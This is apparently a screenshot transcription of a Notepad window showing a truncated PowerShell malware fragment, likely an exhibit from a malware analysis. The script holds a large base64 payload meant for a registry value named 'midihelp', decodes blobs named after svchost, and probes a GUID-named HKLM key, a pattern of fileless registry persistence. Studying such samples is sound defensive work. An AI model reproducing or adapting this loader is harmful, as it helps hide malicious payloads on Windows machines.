 *output.txt - Notepad
File Edit Format View Help
$cregkey = 'Software\Microsoft';
$cregvalue = 'midihelp';
$cregdata = '6Y+jlJzHU2SClbrbJjkymasRuKooHEeZ2RwtC5CjkcXQB/GixPqC6uozctlYNwg3JVhLrOkdc1SPvooARv2vsHXFt5vyk+ASsH5tSJ/mJGzgDp450htdksu0AFLIF+XZtQx13BuNq6MUqKNainH1T0Ph4HGPJ/SKvEQOUwe7sa69A1C3GNJHN00gOTIExypB0NwHVkNBiQUVVlsjobRGZ0cEGh7DMo5i
X/m7LP/mns9Q4kOV8+2F6TKQdEYy0BVsQs8h1os5zHPhASW0NtW/q2j65myhiuCQVrwRBXkyzRM6ooOjEFGnwoywJ5PDTCYo907NLGDMKUtegPZjj1sZ4Ip3hG/S6QwDW9UcUx+GiKUWHujzGIeTfBViT8n710hU3YIVrXdxU8ECtLVrXUWDH9GR2CmXsSZIaCxjeVp9ASslQHgZr0ebBt/Joz0bdN3V4MeNnFS2GpSqu
RaiD9T8vugutnX7wlwoEYzukfNRrvl/13LQQ5mq2k4CAtxB/WyYN/JJMuiQdxrrXpMTIRQXLpOYBt8qCGefEnISc6U9B21X0uT5Cqwc8IQy4jj9TnJtdVh4WlIfGkuFrvPAuRFBuHr+T2PyPYPLeArDKc2EPrZiUDPOx07Rnfr2K5fC9pDf+eIuRtCWqDtQyAqBocH/PDpD4HSdO0cFvKYzuqo+mwZNViwNbm/Ol7al61
$resetkey = 'SOFTWARE\Microsoft\{EAAB20A7-9B68-4185-A447-7E4D21621943}';
try{$svchostbin=$([System.Convert]::FromBase64String($svchostdata));}catch{ Write-Output "E0" ; exit;};
try{$sregbin=$([System.Convert]::FromBase64String($sregdata));}catch{ Write-Output "E1" ; exit;};
try{$cregbin=$([System.Convert]::FromBase64String($cregdata));}catch{ Write-Output "E2" ; exit;};
try{Get-ItemProperty -Path $( "HKLM:\" + $resetkey ) -Name "Name" -ea stop;}catch{ } ;
Start-Sleep -s 1;